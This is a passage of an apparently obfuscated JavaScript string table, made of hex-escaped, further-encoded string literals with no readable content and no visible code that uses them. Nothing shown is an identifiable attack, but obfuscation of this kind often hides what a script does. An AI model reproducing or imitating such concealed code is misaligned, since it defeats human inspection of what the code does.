x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x50\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50\x72\x43\x6d\x6b\x33','\x57\x35\x4e\x64\x50\x38\x6f\x78\x57\x51\x65','\x57\x35\x75\x4d\x57\x34\x56\x63\x53\x74\x71\x48\x57\x52\x70\x64\x50\x4c\x78\x64\x4b\x57','\x6b\x33\x74\x63\x53\x6d\x6f\x30\x57\x36\x52\x63\x4f\x66\x33\x64\x4d\x43\x6b\x6e\x57\x52\x4b','\x57\x36\x68\x63\x4d\x53\x6b\x66\x78\x71','\x61\x6d\x6b\x54\x57\x34\x52\x63\x53\x43\x6b\x44\x42\x6d\x6f\x33\x57\x35\x6e\x78\x6e\x57','\x65\x6d\x6f\x55\x42\x74\x69','\x74\x38\x6b\x67\x57\x37\x56\x63\x4e\x43\x6b\x33\x6f\x38\x6b\x6b\x68\x38\x6b\x4e\x57\x37\x53','\x57\x36\x62\x61\x57\x37\x46\x64\x48\x64\x69\x69\x57\x50\x74\x64\x4c\x67\x37\x64\x4e\x57','\x69\x6d\x6b\x54\x57\x4f\x70\x64\x51\x38\x6b\x36\x57\x52\x4f','\x57\x35\x46\x63\x54\x30\x2f\x63\x54\x53\x6b\x37\x6b\x43\x6b\x57\x77\x4a\x56\x64\x4d\x61','\x65\x53\x6b\x57\x57\x52\x4f\x78','\x67\x43\x6b\x32\x57\x37\x74\x63\x51\x6d\x6b\x62\x57\x35\x72\x49\x57\x34\x5a\x63\x47\x38\x6f\x32','\x57\x35\x46\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x61\x6b\x71\x46\x63\x47\x61','\x57\x35\x30\x73\x6a\x38\x6b\x4a\x68\x30\x53\x4f\x6e\x4b\x4b\x2f','\x65\x57\x35\x74','\x67\x6d\x6f\x37\x57\x51\x42\x63\x51\x43\x6b\x75\x57\x34\x69\x2f\x57\x52\x53','\x67\x38\x6b\x45\x41\x4a\x61','\x44\x6d\x6b\x70\x57\x35\x6c\x64\x4b\x43\x6f\x6f\x57\x34\x44\x30\x57\x52\x71\x62\x45\x57','\x57\x50\x66\x33\x57\x35\x46\x63\x4c\x47','\x57\x35\x39\x33\x6f\x74\x74\x64\x4a\x71','\x57\x51\x70\x63\x48\x4d\x47\x57','\x69\x6d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x77\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x66\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6